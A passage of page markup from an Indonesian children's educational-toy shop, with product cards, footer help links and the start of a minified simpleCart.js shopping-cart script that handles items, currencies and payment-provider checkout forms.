</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>flashcard</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
</div>
</div></div>
</div>
</div>
</section>
</main>
<aside id='blogpedia-footer'>
<div id='blogpedia-footer-wrapper'>
<div class='blogpedia_footer-raw' id='mobile-blogpedia'>
<div class='widget-footer1 no-items section' id='widget-footer1 heading1' name='Widget Footer 1'>
</div>
<div class='widget-footer2 no-items section' id='widget-footer2 heading2' name='Widget Footer 2'>
</div>
<div class='widget-footer3 section' id='widget-footer3 heading3' name='Widget Footer 3'><div class='widget LinkList' data-version='2' id='LinkList4'>
<div aria-controls='collapse4' aria-expanded='true' class='btn' data-target='#collapse4' data-toggle='collapse'>
<div class='widget-title'>
<h3 class='title'>
Bantuan dan Panduan
</h3>
</div>
</div>
<div aria-labelledby='heading4' class='widget-content collapse' data-parent='#mobile-blogpedia' id='collapse4'>
<ul>
<li><a href='/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='/p/katalog.html'>Katalog</a></li>
<li><a href='/p/order.html'>Cara Order</a></li>
<li><a href='/p/pengembalian.html'>Pengembalian Produk</a></li>
<li><a href='/p/syarat-dan-ketentuan.html'>Syarat dan Ketentuan</a></li>
<li><a href='/p/terms-of-service.html'>Kebijakan Privasi</a></li>
<li><a href='/p/faq.html'>F.A.Q</a></li>
<li><a href='/p/hubungi-kami.html'>Sebutik Care</a></li>
</ul>
</div>
</div></div>
<div class='widget-footer section' id='widget-footer4' name='Widget Footer 4'>
<div class='widget Text' data-version='2' id='Text1'>
<div class='widget-content'>
&#169; 2013 - 2025, SEBUTIK GROUP.
</div>
</div></div>
</div>
</div>
</aside>
<div class='navXNXX'>
</div>
<script src='https://cdn.jsdelivr.net/gh/wiendhy/aliva@master/blogpedia-jquery.min.js'></script>
<script>//<![CDATA[
(function(s,u){var v="string",q=function(a,b){return typeof a===b},t=function(a){return q(a,"undefined")},f=function(a){return q(a,"function")},k=function(a){return"object"===typeof HTMLElement?a instanceof HTMLElement:"object"===typeof a&&1===a.nodeType&&"string"===typeof a.nodeName},r=function(i){function z(w){return x.extend({attr:"",label:"",view:"attr",text:"",className:"",hide:!1},w||{})}function D(){if(!x.isReady){try{u.documentElement.doScroll("left")}catch(w){setTimeout(D,1);return}x.init()}}var A={MooTools:"$$",Prototype:"$$",jQuery:"*"},b=0,j={},a=i||"simpleCart",B={};i={};i={};var F=s.localStorage,E=s.console||{msgs:[],log:function(w){E.msgs.push(w)}},l={IDR:{code:"IDR",symbol:"Rp",name:"Indonesian rupiah",delimiter:",",decimal:".",after:false,accuracy:3},USD:{code:"USD",symbol:"&#36;",name:"US Dollar"},QAR:{code:"QAR",symbol:"QAR;",name:"Qatar"},AUD:{code:"AUD",symbol:"&#36;",name:"Australian Dollar"},BRL:{code:"BRL",symbol:"R&#36;",name:"Brazilian Real"},CAD:{code:"CAD",symbol:"&#36;",name:"Canadian Dollar"},CZK:{code:"CZK",symbol:"&nbsp;&#75;&#269;",name:"Czech Koruna",after:!0},DKK:{code:"DKK",symbol:"DKK&nbsp;",name:"Danish Krone"},EUR:{code:"EUR",symbol:"&euro;",name:"Euro"},HKD:{code:"HKD",symbol:"&#36;",name:"Hong Kong Dollar"},HUF:{code:"HUF",symbol:"&#70;&#116;",name:"Hungarian Forint"},ILS:{code:"ILS",symbol:"&#8362;",name:"Israeli New Sheqel"},JPY:{code:"JPY",symbol:"&yen;",name:"Japanese Yen",accuracy:0},MXN:{code:"MXN",symbol:"&#36;",name:"Mexican Peso"},NOK:{code:"NOK",symbol:"NOK&nbsp;",name:"Norwegian Krone"},NZD:{code:"NZD",symbol:"&#36;",name:"New Zealand Dollar"},PLN:{code:"PLN",symbol:"PLN&nbsp;",name:"Polish Zloty"},GBP:{code:"GBP",symbol:"&pound;",name:"Pound Sterling"},SGD:{code:"SGD",symbol:"&#36;",name:"Singapore Dollar"},SEK:{code:"SEK",symbol:"SEK&nbsp;",name:"Swedish Krona"},CHF:{code:"CHF",symbol:"CHF&nbsp;",name:"Swiss Franc"},THB:{code:"THB",symbol:"&#3647;",name:"Thai Baht"},BTC:{code:"BTC",symbol:" BTC",name:"Bitcoin",accuracy:4,after:!0}},K={checkout:{type:"PayPal",email:"paypalMail"},currency:"currencyOption",language:"languagePage",cartStyle:"div",cartColumns:[{attr:"name",label:"Nama Barang"},{attr:"price",label:"Harga",view:"currency"},{view:"decrement",label:!1},{attr:"quantity",label:"Qty"},{view:"increment",label:!1},{attr:"total",label:"Harga Total",view:"currency"},{view:"remove",text:"Remove",label:!1}],excludeFromCheckout:["thumb"],shippingFlatRate:0,shippingQuantityRate:0,shippingTotalRate:0,shippingCustom:null,taxRate:0,taxShipping:!1,data:{}},x=function(w){if(f(w)){return x.ready(w)}if(q(w,"object")){return x.extend(K,w)}},c,g;x.extend=function(w,C){var y;t(C)&&(C=w,w=x);for(y in C){Object.prototype.hasOwnProperty.call(C,y)&&(w[y]=C[y])}return w};x.extend({copy:function(w){w=r(w);w.init();return w}});x.extend({isReady:!1,add:function(w,C){var y=new x.Item(w||{}),G=!0,H=!0===C?C:!1;if(!H&&(G=x.trigger("beforeAdd",[y]),!1===G)){return !1}(G=x.has(y))?(G.increment(y.quantity()),y=G):j[y.id()]=y;x.update();H||x.trigger("afterAdd",[y,t(G)]);return y},each:function(J,C){var y,H=0,I,G,w;if(f(J)){G=J,w=j}else{if(f(C)){G=C,w=J}else{return}}for(y in w){if(Object.prototype.hasOwnProperty.call(w,y)){I=G.call(x,w[y],H,y);if(!1===I){break}H+=1}}},find:function(w){var y=[];if(q(j[w],"object")){return j[w]}if(q(w,"object")){return x.each(function(C){var G=!0;x.each(w,function(I,J,H){q(I,v)?I.match(/<=.*/)?(I=parseFloat(I.replace("<=","")),C.get(H)&&parseFloat(C.get(H))<=I||(G=!1)):I.match(/</)?(I=parseFloat(I.replace("<","")),C.get(H)&&parseFloat(C.get(H))<I||(G=!1)):I.match(/>=/)?(I=parseFloat(I.replace(">=","")),C.get(H)&&parseFloat(C.get(H))>=I||(G=!1)):I.match(/>/)?(I=parseFloat(I.replace(">","")),C.get(H)&&parseFloat(C.get(H))>I||(G=!1)):C.get(H)&&C.get(H)===I||(G=!1):C.get(H)&&C.get(H)===I||(G=!1);return G});G&&y.push(C)}),y}t(w)&&x.each(function(C){y.push(C)});return y},items:function(){return this.find()},has:function(w){var y=!1;x.each(function(C){C.equals(w)&&(y=C)});return y},empty:function(){var w={};x.each(function(y){!1===y.remove(!0)&&(w[y.id()]=y)});j=w;x.update()},quantity:function(){var w=0;x.each(function(y){w+=y.quantity()});return w},total:function(){var w=0;x.each(function(y){w+=y.total()});return w},grandTotal:function(){return x.total()+x.tax()+x.shipping()},update:function(){x.save();x.trigger("update")},init:function(){x.load();x.update();x.ready()},$:function(w){return new x.ELEMENT(w)},$create:function(w){return x.$(u.createElement(w))},setupViewTool:function(){var w,C=s,y;for(y in A){if(Object.prototype.hasOwnProperty.call(A,y)&&s[y]&&(w=A[y].replace("*",y).split("."),(w=w.shift())&&(C=C[w]),"function"===typeof C)){c=C;x.extend(x.ELEMENT._,B[y]);break}}},ids:function(){var w=[];x.each(function(y){w.push(y.id())});return w},save:function(){x.trigger("beforeSave");var w={};x.each(function(y){w[y.id()]=x.extend(y.fields(),y.options())});F.setItem(a+"_items",JSON.stringify(w));x.trigger("afterSave")},load:function(){j={};var w=F.getItem(a+"_items");if(w){try{x.each(JSON.parse(w),function(C){x.add(C,!0)})}catch(y){x.error("Error Loading data: "+y)}x.trigger("load")}},ready:function(w){f(w)?x.isReady?w.call(x):x.bind("ready",w):t(w)&&!x.isReady&&(x.trigger("ready"),x.isReady=!0)},error:function(w){var C="";q(w,v)?C=w:q(w,"object")&&q(w.message,v)&&(C=w.message);try{E.log("simpleCart(js) Error: "+C)}catch(y){}x.trigger("error",w)}});x.extend({tax:function(){var w=K.taxShipping?x.total()+x.shipping():x.total(),y=x.taxRate()*w;x.each(function(C){C.get("tax")?y+=C.get("tax"):C.get("taxRate")&&(y+=C.get("taxRate")*C.total())});return parseFloat(y)},taxRate:function(){return K.taxRate||0},shipping:function(w){if(f(w)){x({shippingCustom:w})}else{var y=K.shippingQuantityRate*x.quantity()+K.shippingTotalRate*x.total()+K.shippingFlatRate;f(K.shippingCustom)&&(y+=K.shippingCustom.call(x));x.each(function(C){y+=parseFloat(C.get("shipping")||0)});return parseFloat(y)}}});g={attr:function(y,w){return y.get(w.attr)||""},currency:function(w,y){return x.toCurrency(w.get(y.attr)||0)},jumlah:function(y,w){return"<div class='jumlah'><sp>%0A</sp><span>Jumlah :</span>"+y.get(w.attr)+"<sp>%0A</sp></div>"},link:function(y,w){return"<a href='"+y.get(w.attr)+"'>"+w.text+"</a><sp>%0A</sp>"},decrement:function(y,w){return"<a href='javascript:;' class='"+a+"_decrement'>"+(w.text||"-")+"</a>"},increment:function(y,w){return"<a href='javascript:;' class='"+a+"_increment'>"+(w.text||"+")+"</a>"},name_Ayah:function(y,w){return"<div class='nama_produk' data-testid='btnTitlepedia'>"+y.get(w.attr)+w.text+"</div>"},image:function(y,w){return"<div class='foto_produk' data-testid='btnImagepedia'><img src='"+y.get(w.attr)+"'/></div>"},input:function(y,w){return"<input type='text' value='"+y.get(w.attr)+"' class='"+a+"_input'/>"},remove:function(y,w){return"<a href='javascript:;' class='"+a+"_remove'>"+(w.text||"")+"</a><sp>%0A-----------------------------------------------------------%0A</sp>"}};x.extend({writeCart:function(J){var M=K.cartStyle.toLowerCase(),L=""===M,G=L?"div":"div",C=L?"div":"div",w=L?"div":"div",I=x.$create(M),M=x.$create(G).addClass("blogPedia"),y,H;x.$(J).html("").append(I);x.each(function(O,N){x.createCartRow(O,N,G,w,I)});return I},createCartRow:function(G,J,I,w,y,C){J=x.$create(I).addClass("blogPedia_jual").attr("id","data-item_"+G.id());var L,M,H;y.append(J);y=0;for(I=K.cartColumns.length;y<I;y+=1){L=z(K.cartColumns[y]),M="item-"+(L.attr||(q(L.view,v)?L.view:L.label||L.text||"cell"))+" "+L.className,H=G,H=(f(L.view)?L.view:q(L.view,v)&&f(g[L.view])?g[L.view]:g.attr).call(x,H,L),M=x.$create(w).addClass(M).html(H),J.append(M)}return J}});x.Item=function(w){function C(){q(y.price,v)&&(y.price=parseFloat(y.price.replace(x.currency().decimal,".").replace(/[^0-9\.]+/ig,"")));isNaN(y.price)&&(y.price=0);0>y.price&&(y.price=0);q(y.quantity,v)&&(y.quantity=parseInt(y.quantity.replace(x.currency().delimiter,""),10));isNaN(y.quantity)&&(y.quantity=1);0>=y.quantity&&G.remove()}var y={},G=this;q(w,"object")&&x.extend(y,w);b+=1;for(y.id=y.id||"postID-"+b;!t(j[y.id]);){b+=1,y.id="postID-"+b}G.get=function(I,J){var H=!J;return t(I)?I:f(y[I])?y[I].call(G):t(y[I])?f(G[I])&&H?G[I].call(G):!t(G[I])&&H?G[I]:y[I]:y[I]};G.set=function(H,I){t(H)||(y[H.toLowerCase()]=I,"price"!==H.toLowerCase()&&"quantity"!==H.toLowerCase()||C());return G};G.equals=function(H){for(var I in y){if(Object.prototype.hasOwnProperty.call(y,I)&&"quantity"!==I&&"id"!==I&&H.get(I)!==y[I]){return !1}}return !0};G.options=function(){var H={};x.each(y,function(M,J,I){var L=!0;x.each(G.reservedFields(),function(N){N===I&&(L=!1);return L});L&&(H[I]=G.get(I))});return H};C()};x.Item._=x.Item.prototype={increment:function(w){w=parseInt(w||1,10);this.quantity(this.quantity()+w);return 1>this.quantity()?(this.remove(),null):this},decrement:function(w){return this.increment(-parseInt(w||1,10))},remove:function(w){if(!1===x.trigger("beforeRemove",[j[this.id()]])){return !1}delete j[this.id()];w||x.update();return null},reservedFields:function(){return"quantity id item_number price name shipping tax taxRate".split(" ")},fields:function(){var w={},y=this;x.each(y.reservedFields(),function(C){y.get(C)&&(w[C]=y.get(C))});return w},quantity:function(w){return t(w)?parseInt(this.get("quantity",!0)||1,10):this.set("quantity",w)},price:function(w){return t(w)?parseFloat(this.get("price",!0).toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")||1):this.set("price",parseFloat(w.toString().replace(x.currency().symbol,"").replace(x.currency().delimiter,"")))},id:function(){return this.get("id",!1)},total:function(){return this.quantity()*this.price()}};x.extend({checkout:function(){if("custom"===K.checkout.type.toLowerCase()&&f(K.checkout.fn)){K.checkout.fn.call(x,K.checkout)}else{if(f(x.checkout[K.checkout.type])){var w=x.checkout[K.checkout.type].call(x,K.checkout);w.data&&w.action&&w.method&&!1!==x.trigger("beforeCheckout",[w.data])&&x.generateAndSendForm(w)}else{x.error("No Valid Checkout Method Specified")}}},extendCheckout:function(w){return x.extend(x.checkout,w)},generateAndSendForm:function(w){var y=x.$create("form");y.attr("style","display:none;");y.attr("action",w.action);y.attr("method",w.method);x.each(w.data,function(H,G,C){y.append(x.$create("input").attr("type","hidden").attr("name",C).val(H))});x.$("body").append(y);y.el.submit();y.remove()}});x.extendCheckout({PayPal:function(w){if(!w.email){return x.error("No email provided for PayPal checkout")}var C={cmd:"_cart",upload:"1",currency_code:x.currency().code,business:w.email,rm:"GET"===w.method?"0":"2",tax_cart:(1*x.tax()).toFixed(2),handling_cart:(1*x.shipping()).toFixed(2),charset:"utf-8"},y=w.sandbox?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr",G="GET"===w.method?"GET":"POST";w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.notify&&(C.notify_url=w.notify);x.each(function(L,N){var I=N+1,H=L.options(),M=0,J;C["item_name_"+I]=L.get("name");C["quantity_"+I]=L.quantity();C["amount_"+I]=(1*L.price()).toFixed(2);C["item_number_"+I]=L.get("item_number")||I;x.each(H,function(Q,O,P){10>O&&(J=!0,x.each(K.excludeFromCheckout,function(R){R===P&&(J=!1)}),J&&(M+=1,C["on"+O+"_"+I]=P,C["os"+O+"_"+I]=Q))});C["option_index_"+N]=Math.min(10,M)});return{action:y,method:G,data:C}},GoogleCheckout:function(w){if(!w.merchantID){return x.error("No merchant id provided for GoogleCheckout")}if("USD"!==x.currency().code&&"GBP"!==x.currency().code){return x.error("Google Checkout only accepts USD and GBP")}var C={ship_method_name_1:"Shipping",ship_method_price_1:x.shipping(),ship_method_currency_1:x.currency().code,_charset_:""},y="https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/"+w.merchantID;w="GET"===w.method?"GET":"POST";x.each(function(J,L){var G=L+1,H=[],I;C["item_name_"+G]=J.get("name");C["item_quantity_"+G]=J.quantity();C["item_price_"+G]=J.price();C["item_currency_ "+G]=x.currency().code;C["item_tax_rate"+G]=J.get("taxRate")||x.taxRate();x.each(J.options(),function(M,O,N){I=!0;x.each(K.excludeFromCheckout,function(P){P===N&&(I=!1)});I&&H.push(N+": "+M)});C["item_description_"+G]=H.join(", ")});return{action:y,method:w,data:C}},AmazonPayments:function(w){if(!w.merchant_signature){return x.error("No merchant signature provided for Amazon Payments")}if(!w.merchant_id){return x.error("No merchant id provided for Amazon Payments")}if(!w.aws_access_key_id){return x.error("No AWS access key id provided for Amazon Payments")}var C={aws_access_key_id:w.aws_access_key_id,merchant_signature:w.merchant_signature,currency_code:x.currency().code,tax_rate:x.taxRate(),weight_unit:w.weight_unit||"lb"},y="https://payments"+(w.sandbox?"-sandbox":"")+".amazon.com/checkout/"+w.merchant_id,G="GET"===w.method?"GET":"POST";x.each(function(L,J){var H=J+1,I=[];C["item_title_"+H]=L.get("name");C["item_quantity_"+H]=L.quantity();C["item_price_"+H]=L.price();C["item_sku_ "+H]=L.get("sku")||L.id();C["item_merchant_id_"+H]=w.merchant_id;L.get("weight")&&(C["item_weight_"+H]=L.get("weight"));K.shippingQuantityRate&&(C["shipping_method_price_per_unit_rate_"+H]=K.shippingQuantityRate);x.each(L.options(),function(M,O,N){var P=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(P=!1)});P&&"weight"!==N&&"tax"!==N&&I.push(N+": "+M)});C["item_description_"+H]=I.join(", ")});return{action:y,method:G,data:C}},SendForm:function(w){if(!w.url){return x.error("URL required for SendForm Checkout")}var C={currency:x.currency().code,shipping:x.shipping(),tax:x.tax(),taxRate:x.taxRate(),itemCount:x.find({}).length},y=w.url,G="GET"===w.method?"GET":"POST";x.each(function(L,I){var J=I+1,M=[],H;C["item_name_"+J]=L.get("name");C["item_quantity_"+J]=L.quantity();C["item_price_"+J]=L.price();x.each(L.options(),function(P,O,N){H=!0;x.each(K.excludeFromCheckout,function(Q){Q===N&&(H=!1)});H&&M.push(N+": "+P)});C["item_options_"+J]=M.join(", ")});w.success&&(C["return"]=w.success);w.cancel&&(C.cancel_return=w.cancel);w.extra_data&&(C=x.extend(C,w.extra_data));return{action:y,method:G,data:C}}});i={bind:function(w,C){if(!f(C)){return this}this._events||(this._events={});var y=w.split(/ +/);x.each(y,function(G){!0===this._events[G]?C.apply(this):t(this._events[G])?this._events[G]=[C]:this._events[G].push(C)});return this},trigger:function(H,w){var y=!0,G,C;this._events||(this._events={});if(!t(this._events[H])&&f(this._events[H][0])){for(G=0,C=this._events[H].length;G<C;G+=1){y=this._events[H][G].apply(this,w||[])}}return !1===y?!1:!0}};i.on=i.bind;x.extend(i);x.extend(x.Item._,i);i={beforeAdd:null,afterAdd:null,load:null,beforeSave:null,afterSave:null,update:null,ready:null,checkoutSuccess:null,checkoutFail:null,beforeCheckout:null,beforeRemove:null};x(i);x.each(i,function(w,C,y){x.bind(y,function(){f(K[y])&&K[y].apply(this,arguments)})});x.extend({toCurrency:function(w,C){var y=parseFloat(w),H=C||{},H=x.extend(x.extend({symbol:"$",decimal:".",delimiter:",",accuracy:2,after:!1},x.currency()),H),G=y.toFixed(H.accuracy).split("."),y=G[1],G=G[0],G=x.chunk(G.reverse(),3).join(H.delimiter.reverse()).reverse();return(H.after?"":H.symbol)+G+(y?H.decimal+y:"")+(H.after?H.symbol:"")},chunk:function(y,w){"undefined"===typeof w&&(w=2);return y.match(RegExp(".{1,"+w+"}","g"))||[]}});String.prototype.reverse=function(){return this.split("").reverse().join("")};x.extend({currency:function(w){if(q(w,v)&&!t(l[w])){K.currency=w}else{if(q(w,"object")){l[w.code]=w,K.currency=w.code}else{return l[K.currency]}}}});x.extend({bindOutlets:function(w){x.each(w,function(G,y,C){x.bind("update",function(){x.setOutlet("."+a+"_"+C,G)})})},setOutlet:function(w,C){var y=C.call(x,w);q(y,"object")&&y.el?x.$(w).html(" ").append(y):t(y)||x.$(w).html(y)},bindInputs:function(w){x.each(w,function(y){x.setInput("."+a+"_"+y.selector,y.event,y.callback)})},setInput:function(w,C,y){x.$(w).live(C,y)}});x.ELEMENT=function(w){this.create(w);this.selector=w||null};x.extend(B,{MooTools:{text:function(w){return this.attr("text",w)},html:function(w){return this.attr("html",w)},val:function(w){return this.attr("value",w)},attr:function(y,w){if(t(w)){return this.el[0]&&this.el[0].get(y)}this.el.set(y,w);return this},remove:function(){this.el.dispose();return null},addClass:function(w){this.el.addClass(w);return this},removeClass:function(w){this.el.removeClass(w);return this},append:function(w){this.el.adopt(w.el);return this},each:function(w){f(w)&&x.each(this.el,function(G,y,C){w.call(y,y,G,C)});return this},click:function(w){f(w)?this.each(function(y){y.addEvent("click",function(C){w.call(y,C)})}):t(w)&&this.el.fireEvent("click");return this},live:function(w,C){var y=this.selector;f(C)&&x.$("body").el.addEvent(w+":relay("+y+")",function(G,H){C.call(H,G)})},match:function(w){return this.el.match(w)},parent:function(){return x.$(this.el.getParent())},find:function(w){return x.$(this.el.getElements(w))},closest:function(w){return x.$(this.el.getParent(w))},descendants:function(){return this.find("*")},tag:function(){return this.el[0].tagName},submit:function(){this.el[0].submit();return this},create:function(w){this.el=c(w)}},Prototype:{text:function(w){if(t(w)){return 